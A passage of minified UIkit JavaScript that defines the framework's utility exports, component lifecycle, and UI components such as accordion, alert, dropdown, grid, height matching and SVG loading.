t.every(function(t){return!t||!c(t,e)})}function ei(t,e){return t===Boolean?H(e):t===Number?L(e):"list"===t?V(e):t?t(e):e}Fn.util=Object.freeze({isVoidElement:Pt,isVisible:Ht,selInput:Lt,isInput:Ft,filter:jt,within:Wt,ajax:ae,getImage:he,attr:it,hasAttr:rt,removeAttr:ot,data:st,addClass:Ae,removeClass:_e,removeClasses:Ne,replaceClass:Me,hasClass:Oe,toggleClass:De,positionAt:en,offset:nn,position:on,height:sn,width:an,boxModelAdjust:cn,flipPosition:fn,isInView:pn,scrolledOver:mn,scrollTop:gn,offsetPosition:vn,toPx:wn,ready:ce,index:ue,getIndex:le,empty:de,html:fe,prepend:function(e,t){return(e=Te(e)).hasChildNodes()?ve(t,function(t){return e.insertBefore(t,e.firstChild)}):pe(e,t)},append:pe,before:me,after:ge,remove:we,wrapAll:be,wrapInner:xe,unwrap:ye,fragment:Ie,apply:Se,$:Te,$$:Ee,isIE:at,isRtl:ht,hasTouch:lt,pointerDown:dt,pointerMove:ft,pointerUp:pt,pointerEnter:mt,pointerLeave:gt,pointerCancel:vt,on:Vt,off:Rt,once:Yt,trigger:qt,createEvent:Ut,toEventTargets:Zt,isTouch:Qt,getEventPos:te,fastdom:kn,transition:Ue,Transition:Xe,animate:Je,Animation:Qe,hasOwn:c,hyphenate:d,camelize:f,ucfirst:p,startsWith:w,endsWith:u,includes:b,findIndex:y,isArray:k,isFunction:$,isObject:I,isPlainObject:T,isWindow:E,isDocument:C,isJQuery:A,isNode:_,isNodeCollection:N,isBoolean:M,isString:O,isNumber:D,isNumeric:z,isEmpty:B,isUndefined:P,toBoolean:H,toNumber:L,toFloat:F,toNode:j,toNodes:W,toList:V,toMs:R,isEqual:Y,swap:q,assign:U,last:X,each:K,sortBy:G,uniqueBy:J,clamp:Z,noop:Q,intersectRect:tt,pointInRect:et,Dimensions:nt,MouseTracker:Cn,mergeOptions:On,parseOptions:Dn,Player:zn,Promise:ne,Deferred:ee,IntersectionObserver:Hn,query:wt,queryAll:bt,find:yt,findAll:kt,matches:_t,closest:Mt,parents:Ot,escape:zt,css:Le,getStyles:Fe,getStyle:je,getCssVar:Ve,propName:Ye}),Fn.data="__uikit__",Fn.prefix="uk-",Fn.options={},Vn=(jn=Fn).data,jn.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},jn.mixin=function(t,e){(e=(O(e)?jn.component(e):e)||this).options=On(e.options,t)},jn.extend=function(t){function e(t){this._init(t)}return t=t||{},((e.prototype=Object.create(this.prototype)).constructor=e).options=On(this.options,t),e.super=this,e.extend=this.extend,e},jn.update=function(t,e){(function t(e,n){e&&e!==document.body&&e.parentNode&&(t(e.parentNode,n),n(e.parentNode))})(t=t?j(t):document.body,function(t){return Gn(t[Vn],e)}),Se(t,function(t){return Gn(t[Vn],e)})},Object.defineProperty(jn,"container",{get:function(){return Wn||document.body},set:function(t){Wn=Te(t)}}),(Rn=Fn).prototype._callHook=function(t){var e=this,n=this.$options[t];n&&n.forEach(function(t){return t.call(e)})},Rn.prototype._callConnected=function(){this._connected||(this._data={},this._computeds={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObserver(),this._callHook("connected"),this._callUpdate())},Rn.prototype._callDisconnected=function(){this._connected&&(this._callHook("beforeDisconnect"),this._observer&&(this._observer.disconnect(),this._observer=null),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1)},Rn.prototype._callUpdate=function(t){var o=this;void 0===t&&(t="update");var s=t.type||t;b(["update","resize"],s)&&this._callWatches();var e=this.$options.update,n=this._frames,a=n.reads,h=n.writes;e&&e.forEach(function(t,e){var n=t.read,i=t.write,r=t.events;"update"!==s&&!b(r,s)||(n&&!b(kn.reads,a[e])&&(a[e]=kn.read(function(){var t=o._connected&&n.call(o,o._data,s);!1===t&&i?kn.clear(h[e]):T(t)&&U(o._data,t)})),i&&!b(kn.writes,h[e])&&(h[e]=kn.write(function(){return o._connected&&i.call(o,o._data,s)})))})},qn=0,(Yn=Fn).prototype._init=function(t){(t=t||{}).data=function(t,e){var n=t.data,i=(t.el,e.args),r=e.props;if(void 0===r&&(r={}),n=k(n)?B(i)?void 0:n.slice(0,i.length).reduce(function(t,e,n){return T(e)?U(t,e):t[i[n]]=e,t},{}):n)for(var o in n)P(n[o])?delete n[o]:n[o]=r[o]?ei(r[o],n[o]):n[o];return n}(t,this.constructor.options),this.$options=On(this.constructor.options,t,this),this.$el=null,this.$props={},this._frames={reads:{},writes:{}},this._events=[],this._uid=qn++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),t.el&&this.$mount(t.el)},Yn.prototype._initData=function(){var t=this.$options.data;for(var e in void 0===t&&(t={}),t)this.$props[e]=this[e]=t[e]},Yn.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=t[e].bind(this)},Yn.prototype._initComputeds=function(){var t=this.$options.computed;if(this._computeds={},t)for(var e in t)Zn(this,e,t[e])},Yn.prototype._callWatches=function(){var t=this.$options.computed,e=this._computeds;for(var n in e){var i=e[n];delete e[n],t[n].watch&&!Y(i,this[n])&&t[n].watch.call(this,this[n],i)}},Yn.prototype._initProps=function(t){var e;for(e in t=t||Jn(this.$options,this.$name))P(t[e])||(this.$props[e]=t[e]);var n=[this.$options.computed,this.$options.methods];for(e in this.$props)e in t&&ti(n,e)&&(this[e]=this.$props[e])},Yn.prototype._initEvents=function(){var n=this,t=this.$options.events;t&&t.forEach(function(t){if(c(t,"handler"))Qn(n,t);else for(var e in t)Qn(n,t[e],e)})},Yn.prototype._unbindEvents=function(){this._events.forEach(function(t){return t()}),this._events=[]},Yn.prototype._initObserver=function(){var n=this,t=this.$options,i=t.attrs,e=t.props,r=t.el;if(!this._observer&&e&&!1!==i){i=k(i)?i:Object.keys(e),this._observer=new MutationObserver(function(){var e=Jn(n.$options,n.$name);i.some(function(t){return!P(e[t])&&e[t]!==n.$props[t]})&&n.$reset()});var o=i.map(function(t){return d(t)}).concat(this.$name);this._observer.observe(r,{attributes:!0,attributeFilter:o.concat(o.map(function(t){return"data-"+t}))})}},Xn=(Un=Fn).data,Kn={},Un.component=function(s,t){if(!t)return T(Kn[s])&&(Kn[s]=Un.extend(Kn[s])),Kn[s];Un[s]=function(t,n){for(var e=arguments.length,i=Array(e);e--;)i[e]=arguments[e];var r=Un.component(s);return T(t)?new r({data:t}):r.options.functional?new r({data:[].concat(i)}):t&&t.nodeType?o(t):Ee(t).map(o)[0];function o(t){var e=Un.getComponent(t,s);if(e){if(!n)return e;e.$destroy()}return new r({el:t,data:n})}};var e=T(t)?U({},t):t.options;if(e.name=s,e.install&&e.install(Un,e,s),Un._initialized&&!e.functional){var n=d(s);kn.read(function(){return Un[s]("[uk-"+n+"],[data-uk-"+n+"]")})}return Kn[s]=T(t)?e:t},Un.getComponents=function(t){return t&&t[Xn]||{}},Un.getComponent=function(t,e){return Un.getComponents(t)[e]},Un.connect=function(t){if(t[Xn])for(var e in t[Xn])t[Xn][e]._callConnected();for(var n=0;n<t.attributes.length;n++){var i=Ln(t.attributes[n].name);i&&i in Kn&&Un[i](t)}},Un.disconnect=function(t){for(var e in t[Xn])t[Xn][e]._callDisconnected()},function(i){var r=i.data;i.prototype.$mount=function(t){var e=this.$options.name;t[r]||(t[r]={}),t[r][e]||((t[r][e]=this).$el=this.$options.el=this.$options.el||t,Wt(t,document)&&this._callConnected())},i.prototype.$emit=function(t){this._callUpdate(t)},i.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},i.prototype.$destroy=function(t){void 0===t&&(t=!1);var e=this.$options,n=e.el,i=e.name;n&&this._callDisconnected(),this._callHook("destroy"),n&&n[r]&&(delete n[r][i],B(n[r])||delete n[r],t&&we(this.$el))},i.prototype.$create=function(t,e,n){return i[t](e,n)},i.prototype.$update=i.update,i.prototype.$getComponent=i.getComponent;var e={};Object.defineProperties(i.prototype,{$container:Object.getOwnPropertyDescriptor(i,"container"),$name:{get:function(){var t=this.$options.name;return e[t]||(e[t]=i.prefix+d(t)),e[t]}}})}(Fn);var ni={connected:function(){Oe(this.$el,this.$name)||Ae(this.$el,this.$name)}},ii={props:{cls:Boolean,animation:"list",duration:Number,origin:String,transition:String,queued:Boolean},data:{cls:!1,animation:[!1],duration:200,origin:!1,transition:"linear",queued:!1,initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0}},computed:{hasAnimation:function(t){return!!t.animation[0]},hasTransition:function(t){var e=t.animation;return this.hasAnimation&&!0===e[0]}},methods:{toggleElement:function(c,u,l){var d=this;return new ne(function(t){c=W(c);function e(t){return ne.all(t.map(function(t){return d._toggleElement(t,u,l)}))}var n,i=c.filter(function(t){return d.isToggled(t)}),r=c.filter(function(t){return!b(i,t)});if(d.queued&&P(l)&&P(u)&&d.hasAnimation&&!(c.length<2)){var o=document.body,s=o.scrollTop,a=i[0],h=Qe.inProgress(a)&&Oe(a,"uk-animation-leave")||Xe.inProgress(a)&&"0px"===a.style.height;n=e(i),h||(n=n.then(function(){var t=e(r);return o.scrollTop=s,t}))}else n=e(r.concat(i));n.then(t,Q)})},toggleNow:function(e,n){var i=this;return new ne(function(t){return ne.all(W(e).map(function(t){return i._toggleElement(t,n,!1)})).then(t,Q)})},isToggled:function(t){var e=W(t||this.$el);return this.cls?Oe(e,this.cls.split(" ")[0]):!rt(e,"hidden")},updateAria:function(t){!1===this.cls&&it(t,"aria-hidden",!this.isToggled(t))},_toggleElement:function(t,e,n){var i=this;if(e=M(e)?e:Qe.inProgress(t)?Oe(t,"uk-animation-leave"):Xe.inProgress(t)?"0px"===t.style.height:!this.isToggled(t),!qt(t,"before"+(e?"show":"hide"),[this]))return ne.reject();var r=($(n)?n:!1!==n&&this.hasAnimation?this.hasTransition?function(t){var s=t.isToggled,a=t.duration,h=t.initProps,c=t.hideProps,u=t.transition,l=t._toggle;return function(t,e){var n=Xe.inProgress(t),i=t.hasChildNodes?F(Le(t.firstElementChild,"marginTop"))+F(Le(t.lastElementChild,"marginBottom")):0,r=Ht(t)?sn(t)+(n?0:i):0;Xe.cancel(t),s(t)||l(t,!0),sn(t,""),kn.flush();var o=sn(t)+(n?0:i);return sn(t,r),(e?Xe.start(t,U({},h,{overflow:"hidden",height:o}),Math.round(a*(1-r/o)),u):Xe.start(t,c,Math.round(a*(r/o)),u).then(function(){return l(t,!1)})).then(function(){return Le(t,h)})}}(this):function(t){var n=t.animation,i=t.duration,r=t.origin,o=t._toggle;return function(t,e){return Qe.cancel(t),e?(o(t,!0),Qe.in(t,n[0],i,r)):Qe.out(t,n[1]||n[0],i,r).then(function(){return o(t,!1)})}}(this):this._toggle)(t,e);qt(t,e?"show":"hide",[this]);function o(){qt(t,e?"shown":"hidden",[i]),i.$update(t)}return r?r.then(o):ne.resolve(o())},_toggle:function(t,e){var n;t&&(e=Boolean(e),this.cls?(n=b(this.cls," ")||e!==Oe(t,this.cls))&&De(t,this.cls,b(this.cls," ")?void 0:e):(n=e===rt(t,"hidden"))&&it(t,"hidden",e?null:""),Ee("[autofocus]",t).some(function(t){return Ht(t)?t.focus()||!0:t.blur()}),this.updateAria(t),n&&this.$update(t))}}};var ri={mixins:[ni,ii],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,transition:String},data:{targets:"> *",active:!1,animation:[!0],collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",transition:"ease"},computed:{items:function(t,e){return Ee(t.targets,e)}},events:[{name:"click",delegate:function(){return this.targets+" "+this.$props.toggle},handler:function(t){t.preventDefault(),this.toggle(ue(Ee(this.targets+" "+this.$props.toggle,this.$el),t.current))}}],connected:function(){if(!1!==this.active){var t=this.items[Number(this.active)];t&&!Oe(t,this.clsOpen)&&this.toggle(t,!1)}},update:function(){var e=this;this.items.forEach(function(t){return e._toggle(Te(e.content,t),Oe(t,e.clsOpen))});var t=!this.collapsible&&!Oe(this.items,this.clsOpen)&&this.items[0];t&&this.toggle(t,!1)},methods:{toggle:function(r,o){var s=this,t=le(r,this.items),a=jt(this.items,"."+this.clsOpen);(r=this.items[t])&&[r].concat(!this.multiple&&!b(a,r)&&a||[]).forEach(function(t){var e=t===r,n=e&&!Oe(t,s.clsOpen);if(n||!e||s.collapsible||!(a.length<2)){De(t,s.clsOpen,n);var i=t._wrapper?t._wrapper.firstElementChild:Te(s.content,t);t._wrapper||(t._wrapper=be(i,"<div>"),it(t._wrapper,"hidden",n?"":null)),s._toggle(i,!0),s.toggleElement(t._wrapper,n,o).then(function(){Oe(t,s.clsOpen)===n&&(n||s._toggle(i,!1),t._wrapper=null,ye(i))})}})}}},oi={mixins:[ni,ii],args:"animation",props:{close:String},data:{animation:[!0],selClose:".uk-alert-close",duration:150,hideProps:U({opacity:0},ii.data.hideProps)},events:[{name:"click",delegate:function(){return this.selClose},handler:function(t){t.preventDefault(),this.close()}}],methods:{close:function(){var t=this;this.toggleElement(this.$el).then(function(){return t.$destroy(!0)})}}};function si(r){ce(function(){var n;r.update(),Vt(window,"load resize",function(){return r.update(null,"resize")}),Vt(document,"loadedmetadata load",function(t){var e=t.target;return r.update(e,"resize")},!0),Vt(window,"scroll",function(t){if(!n){n=!0,kn.write(function(){return n=!1});var e=t.target;r.update(1!==e.nodeType?document.body:e,t.type)}},{passive:!0,capture:!0});var e,i=0;Vt(document,"animationstart",function(t){var e=t.target;(Le(e,"animationName")||"").match(/^uk-.*(left|right)/)&&(i++,Le(document.body,"overflowX","hidden"),setTimeout(function(){--i||Le(document.body,"overflowX","")},R(Le(e,"animationDuration"))+100))},!0),Vt(document,dt,function(t){if(e&&e(),Qt(t)){var r=te(t),o="tagName"in t.target?t.target:t.target.parentNode;e=Yt(document,pt+" "+vt,function(t){var e=te(t),n=e.x,i=e.y;(o&&n&&100<Math.abs(r.x-n)||i&&100<Math.abs(r.y-i))&&setTimeout(function(){qt(o,"swipe"),qt(o,"swipe"+function(t,e,n,i){return Math.abs(t-n)>=Math.abs(e-i)?0<t-n?"Left":"Right":0<e-i?"Up":"Down"}(r.x,r.y,n,i))})}),"touchstart"===dt&&(Le(document.body,"cursor","pointer"),Yt(document,pt+" "+vt,function(){return setTimeout(function(){return Le(document.body,"cursor","")},50)}))}},{passive:!0})})}var ai,hi={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},computed:{inView:function(t){return"inview"===t.autoplay}},connected:function(){this.inView&&!rt(this.$el,"preload")&&(this.$el.preload="none"),this.player=new zn(this.$el),this.automute&&this.player.mute()},update:{read:function(){return!!this.player&&{visible:Ht(this.$el)&&"hidden"!==Le(this.$el,"visibility"),inView:this.inView&&pn(this.$el)}},write:function(t){var e=t.visible,n=t.inView;!e||this.inView&&!n?this.player.pause():(!0===this.autoplay||this.inView&&n)&&this.player.play()},events:["resize","scroll"]}},ci={mixins:[ni,hi],props:{width:Number,height:Number},data:{automute:!0},update:{read:function(){var t=this.$el,e=t.parentNode,n=e.offsetHeight,i=e.offsetWidth,r=nt.cover({width:this.width||t.naturalWidth||t.videoWidth||t.clientWidth,height:this.height||t.naturalHeight||t.videoHeight||t.clientHeight},{width:i+(i%2?1:0),height:n+(n%2?1:0)});return!(!r.width||!r.height)&&r},write:function(t){var e=t.height,n=t.width;Le(this.$el,{height:e,width:n})},events:["resize"]}},ui={props:{pos:String,offset:null,flip:Boolean,clsPos:String},data:{pos:"bottom-"+(ht?"right":"left"),flip:!0,offset:!1,clsPos:""},computed:{pos:function(t){var e=t.pos;return(e+(b(e,"-")?"":"-center")).split("-")},dir:function(){return this.pos[0]},align:function(){return this.pos[1]}},methods:{positionAt:function(t,e,n){var i;Ne(t,this.clsPos+"-(top|bottom|left|right)(-[a-z]+)?"),Le(t,{top:"",left:""});var r=this.offset,o=this.getAxis();z(r)||(r=(i=Te(r))?nn(i)["x"===o?"left":"top"]-nn(e)["x"===o?"right":"bottom"]:0);var s=en(t,e,"x"===o?fn(this.dir)+" "+this.align:this.align+" "+fn(this.dir),"x"===o?this.dir+" "+this.align:this.align+" "+this.dir,"x"===o?""+("left"===this.dir?-r:r):" "+("top"===this.dir?-r:r),null,this.flip,n).target,a=s.x,h=s.y;this.dir="x"===o?a:h,this.align="x"===o?h:a,De(t,this.clsPos+"-"+this.dir+"-"+this.align,!1===this.offset)},getAxis:function(){return"top"===this.dir||"bottom"===this.dir?"y":"x"}}},li={mixins:[ui,ii],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryAlign:Boolean,delayShow:Number,delayHide:Number,clsDrop:String},data:{mode:["click","hover"],toggle:"- *",boundary:window,boundaryAlign:!1,delayShow:0,delayHide:800,clsDrop:!1,hoverIdle:200,animation:["uk-animation-fade"],cls:"uk-open"},computed:{boundary:function(t,e){return wt(t.boundary,e)},clsDrop:function(t){return t.clsDrop||"uk-"+this.$options.name},clsPos:function(){return this.clsDrop}},created:function(){this.tracker=new Cn},connected:function(){Ae(this.$el,this.clsDrop);var t=this.$props.toggle;this.toggle=t&&this.$create("toggle",wt(t,this.$el),{target:this.$el,mode:this.mode}),this.toggle||qt(this.$el,"updatearia")},events:[{name:"click",delegate:function(){return"."+this.clsDrop+"-close"},handler:function(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate:function(){return'a[href^="#"]'},handler:function(t){var e=t.defaultPrevented,n=t.current.hash;e||!n||Wt(n,this.$el)||this.hide(!1)}},{name:"beforescroll",handler:function(){this.hide(!1)}},{name:"toggle",self:!0,handler:function(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e,!1)}},{name:mt,filter:function(){return b(this.mode,"hover")},handler:function(t){Qt(t)||(ai&&ai!==this&&ai.toggle&&b(ai.toggle.mode,"hover")&&!Wt(t.target,ai.toggle.$el)&&!et({x:t.pageX,y:t.pageY},nn(ai.$el))&&ai.hide(!1),t.preventDefault(),this.show(this.toggle))}},{name:"toggleshow",handler:function(t,e){e&&!b(e.target,this.$el)||(t.preventDefault(),this.show(e||this.toggle))}},{name:"togglehide "+gt,handler:function(t,e){Qt(t)||e&&!b(e.target,this.$el)||(t.preventDefault(),this.toggle&&b(this.toggle.mode,"hover")&&this.hide())}},{name:"beforeshow",self:!0,handler:function(){this.clearTimers(),Qe.cancel(this.$el),this.position()}},{name:"show",self:!0,handler:function(){var i=this;this.tracker.init(),qt(this.$el,"updatearia");var t=di(document,"click",function(t){var e=t.defaultPrevented,n=t.target;e||Wt(n,i.$el)||i.toggle&&Wt(n,i.toggle.$el)||i.hide(!1)});Yt(this.$el,"hide",t,{self:!0})}},{name:"beforehide",self:!0,handler:function(){this.clearTimers()}},{name:"hide",handler:function(t){var e=t.target;this.$el===e?(ai=this.isActive()?null:ai,qt(this.$el,"updatearia"),this.tracker.cancel()):ai=null===ai&&Wt(e,this.$el)&&this.isToggled()?this:ai}},{name:"updatearia",self:!0,handler:function(t,e){t.preventDefault(),this.updateAria(this.$el),(e||this.toggle)&&(it((e||this.toggle).$el,"aria-expanded",this.isToggled()),De(this.toggle.$el,this.cls,this.isToggled()))}}],update:{write:function(){this.isToggled()&&!Qe.inProgress(this.$el)&&this.position()},events:["resize"]},methods:{show:function(e,n){var i=this;void 0===n&&(n=!0);function r(){return!i.isToggled()&&i.toggleElement(i.$el,!0)}function t(){if(i.toggle=e||i.toggle,i.clearTimers(),!i.isActive())if(n&&ai&&ai!==i&&ai.isDelaying)i.showTimer=setTimeout(i.show,10);else{if(i.isParentOf(ai)){if(!ai.hideTimer)return;ai.hide(!1)}else if(i.isChildOf(ai))ai.clearTimers();else if(ai&&!i.isChildOf(ai)&&!i.isParentOf(ai))for(var t;ai&&ai!==t&&!i.isChildOf(ai);)(t=ai).hide(!1);n&&i.delayShow?i.showTimer=setTimeout(r,i.delayShow):r(),ai=i}}e&&this.toggle&&e.$el!==this.toggle.$el?(Yt(this.$el,"hide",t),this.hide(!1)):t()},hide:function(t){var e=this;void 0===t&&(t=!0);function n(){return e.toggleNow(e.$el,!1)}this.clearTimers(),this.isDelaying=this.tracker.movesTo(this.$el),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,this.hoverIdle):t&&this.delayHide?this.hideTimer=setTimeout(n,this.delayHide):n()},clearTimers:function(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive:function(){return ai===this},isChildOf:function(t){return t&&t!==this&&Wt(this.$el,t.$el)},isParentOf:function(t){return t&&t!==this&&Wt(t.$el,this.$el)},position:function(){Ne(this.$el,this.clsDrop+"-(stack|boundary)"),Le(this.$el,{top:"",left:"",display:"block"}),De(this.$el,this.clsDrop+"-boundary",this.boundaryAlign);var t=nn(this.boundary),e=this.boundaryAlign?t:nn(this.toggle.$el);if("justify"===this.align){var n="y"===this.getAxis()?"width":"height";Le(this.$el,n,e[n])}else this.$el.offsetWidth>Math.max(t.right-e.left,e.right-t.left)&&Ae(this.$el,this.clsDrop+"-stack");this.positionAt(this.$el,this.boundaryAlign?this.boundary:this.toggle.$el,this.boundary),Le(this.$el,"display","")}}};function di(t,e,n){var i=Yt(t,e,function(){return i=Vt(t,e,n)},!0);return function(){return i()}}var fi={extends:li},pi={mixins:[ni],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:function(t,e){return Te(Lt,e)},state:function(){return this.input.nextElementSibling},target:function(t,e){var n=t.target;return n&&(!0===n&&this.input.parentNode===e&&this.input.nextElementSibling||wt(n,e))}},update:function(){var t=this.target,e=this.input;if(t){var n,i=Ft(t)?"value":"textContent",r=t[i],o=e.files&&e.files[0]?e.files[0].name:_t(e,"select")&&(n=Ee("option",e).filter(function(t){return t.selected})[0])?n.textContent:e.value;r!==o&&(t[i]=o)}},events:[{name:"change",handler:function(){this.$emit()}},{name:"reset",el:function(){return Mt(this.$el,"form")},handler:function(){this.$emit()}}]},mi={update:{read:function(t){var e=pn(this.$el);if(!e||t.isInView===e)return!1;t.isInView=e},write:function(){this.$el.src=this.$el.src},events:["scroll","resize"]}},gi={props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},update:{read:function(t){var e=this.$el.children;if(!e.length||!Ht(this.$el))return t.rows=[[]];t.rows=vi(e),t.stacks=!t.rows.some(function(t){return 1<t.length})},write:function(t){var i=this;t.rows.forEach(function(t,n){return t.forEach(function(t,e){De(t,i.margin,0!==n),De(t,i.firstColumn,0===e)})})},events:["resize"]}};function vi(t){for(var e=[[]],n=0;n<t.length;n++){var i=t[n],r=wi(i);if(r.height)for(var o=e.length-1;0<=o;o--){var s=e[o];if(!s[0]){s.push(i);break}var a=void 0;if(a=s[0].offsetParent===i.offsetParent?wi(s[0]):(r=wi(i,!0),wi(s[0],!0)),r.top>=a.bottom-1&&r.top!==a.top){e.push([i]);break}if(r.bottom>a.top){if(r.left<a.left&&!ht){s.unshift(i);break}s.push(i);break}if(0===o){e.unshift([i]);break}}}return e}function wi(t,e){var n;void 0===e&&(e=!1);var i=t.offsetTop,r=t.offsetLeft,o=t.offsetHeight;return e&&(i=(n=vn(t))[0],r=n[1]),{top:i,left:r,height:o,bottom:i+o}}var bi={extends:gi,mixins:[ni],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0},computed:{length:function(t,e){return e.children.length},parallax:function(t){var e=t.parallax;return e&&this.length?Math.abs(e):""}},connected:function(){this.masonry&&Ae(this.$el,"uk-flex-top uk-flex-wrap-top")},update:[{read:function(t){var r=t.rows;(this.masonry||this.parallax)&&(r=r.map(function(t){return G(t,"offsetLeft")}),ht&&r.map(function(t){return t.reverse()}));var e=r.some(function(t){return t.some(Xe.inProgress)}),n=!1,i="";if(this.masonry&&this.length){var o=0;n=r.reduce(function(n,t,i){return n[i]=t.map(function(t,e){return 0===i?0:F(n[i-1][e])+(o-F(r[i-1][e]&&r[i-1][e].offsetHeight))}),o=t.reduce(function(t,e){return Math.max(t,e.offsetHeight)},0),n},[]),i=function(t){return Math.max.apply(Math,t.reduce(function(n,t){return t.forEach(function(t,e){return n[e]=(n[e]||0)+t.offsetHeight}),n},[]))}(r)+function(t,e){var n=W(t.children),i=n.filter(function(t){return Oe(t,e)})[0];return F(i?Le(i,"marginTop"):Le(n[0],"paddingLeft"))}(this.$el,this.margin)*(r.length-1)}return{padding:this.parallax&&function(t,e,n){for(var i=0,r=0,o=0,s=e.length-1;0<=s;s--)for(var a=i;a<e[s].length;a++){var h=e[s][a],c=h.offsetTop+sn(h)+(n&&-n[s][a]);r=Math.max(r,c),o=Math.max(o,c+(a%2?t:t/8)),i++}return o-r}(this.parallax,r,n),rows:r,translates:n,height:!e&&i}},write:function(t){var e=t.stacks,n=t.height,i=t.padding;De(this.$el,this.clsStack,e),Le(this.$el,"paddingBottom",i),!1!==n&&Le(this.$el,"height",n)},events:["resize"]},{read:function(t){var e=t.height;return{scrolled:!!this.parallax&&mn(this.$el,e?e-sn(this.$el):0)*this.parallax}},write:function(t){var e=t.rows,i=t.scrolled,r=t.translates;!1===i&&!r||e.forEach(function(t,n){return t.forEach(function(t,e){return Le(t,"transform",i||r?"translateY("+((r&&-r[n][e])+(i?e%2?i:i/8:0))+"px)":"")})})},events:["scroll","resize"]}]};var xi=at?{props:{selMinHeight:String},data:{selMinHeight:!1,forceHeight:!1},computed:{elements:function(t,e){var n=t.selMinHeight;return n?Ee(n,e):[e]}},update:[{read:function(){Le(this.elements,"height","")},order:-5,events:["resize"]},{write:function(){var n=this;this.elements.forEach(function(t){var e=F(Le(t,"minHeight"));e&&(n.forceHeight||Math.round(e+cn("height",t,"content-box"))>=t.offsetHeight)&&Le(t,"height",e)})},order:5,events:["resize"]}]}:{},yi={mixins:[xi],args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0,forceHeight:!0},computed:{elements:function(t,e){return Ee(t.target,e)}},update:{read:function(){return{rows:(this.row?vi(this.elements):[this.elements]).map(ki)}},write:function(t){t.rows.forEach(function(t){var n=t.heights;return t.elements.forEach(function(t,e){return Le(t,"minHeight",n[e])})})},events:["resize"]}};function ki(t){var e;if(t.length<2)return{heights:[""],elements:t};var n=$i(t),i=n.heights,r=n.max,o=t.some(function(t){return t.style.minHeight}),s=t.some(function(t,e){return!t.style.minHeight&&i[e]<r});return o&&s&&(Le(t,"minHeight",""),e=$i(t),i=e.heights,r=e.max),{heights:i=t.map(function(t,e){return i[e]===r&&F(t.style.minHeight).toFixed(2)!==r.toFixed(2)?"":r}),elements:t}}function $i(t){var e=t.map(function(t){return nn(t).height-cn("height",t,"content-box")});return{heights:e,max:Math.max.apply(null,e)}}var Ii={mixins:[xi],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},update:{read:function(t){var e=t.minHeight;if(!Ht(this.$el))return!1;var n="",i=cn("height",this.$el,"content-box");if(this.expand){if(this.$el.dataset.heightExpand="",Te("[data-height-expand]")!==this.$el)return!1;n=sn(window)-(Si(document.documentElement)-Si(this.$el))-i||""}else{if(n="calc(100vh",this.offsetTop){var r=nn(this.$el).top;n+=0<r&&r<sn(window)/2?" - "+r+"px":""}!0===this.offsetBottom?n+=" - "+Si(this.$el.nextElementSibling)+"px":z(this.offsetBottom)?n+=" - "+this.offsetBottom+"vh":this.offsetBottom&&u(this.offsetBottom,"px")?n+=" - "+F(this.offsetBottom)+"px":O(this.offsetBottom)&&(n+=" - "+Si(wt(this.offsetBottom,this.$el))+"px"),n+=(i?" - "+i+"px":"")+")"}return{minHeight:n,prev:e}},write:function(t){var e=t.minHeight,n=t.prev;Le(this.$el,{minHeight:e}),e!==n&&this.$update(this.$el,"resize"),this.minHeight&&F(Le(this.$el,"minHeight"))<this.minHeight&&Le(this.$el,"minHeight",this.minHeight)},events:["resize"]}};function Si(t){return t&&nn(t).height||0}var Ti={args:"src",props:{id:Boolean,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String,strokeAnimation:Boolean,focusable:Boolean,attributes:"list"},data:{ratio:1,include:["style","class","focusable"],class:"",strokeAnimation:!1},beforeConnect:function(){var t,e=this;if(this.class+=" uk-svg",!this.icon&&b(this.src,"#")){var n=this.src.split("#");1<n.length&&(t=n,this.src=t[0],this.icon=t[1])}this.svg=this.getSvg().then(function(t){return e.applyAttributes(t),e.svgEl=function(t,e){{if(Pt(e)||"CANVAS"===e.tagName){it(e,"hidden",!0);var n=e.nextElementSibling;return Ni(t,n)?n:ge(e,t)}var i=e.lastElementChild;return Ni(t,i)?i:pe(e,t)}}(t,e.$el)},Q)},disconnected:function(){var e=this;Pt(this.$el)&&it(this.$el,"hidden",null),this.svg&&this.svg.then(function(t){return(!e._connected||t!==e.svgEl)&&we(t)},Q),this.svg=this.svgEl=null},update:{read:function(){return!!(this.strokeAnimation&&this.svgEl&&Ht(this.svgEl))},write:function(){!function(t){var e=_i(t);e&&t.style.setProperty("--uk-animation-stroke",e)}(this.svgEl)},type:["resize"]},methods:{getSvg:function(){var e=this;return function(n){if(Ei[n])return Ei[n];return Ei[n]=new ne(function(e,t){n?w(n,"data:")?e(decodeURIComponent(n.split(",")[1])):ae(n).then(function(t){return e(t.response)},function(){return t("SVG not found.")}):t()})}(this.src).then(function(t){return function(t,e){e&&b(t,"<symbol")&&(t=function(t,e){if(!Ai[t]){var n;for(Ai[t]={};n=Ci.exec(t);)Ai[t][n[3]]='<svg xmlns="http://www.w3.org/2000/svg"'+n[1]+"svg>";Ci.lastIndex=0}return 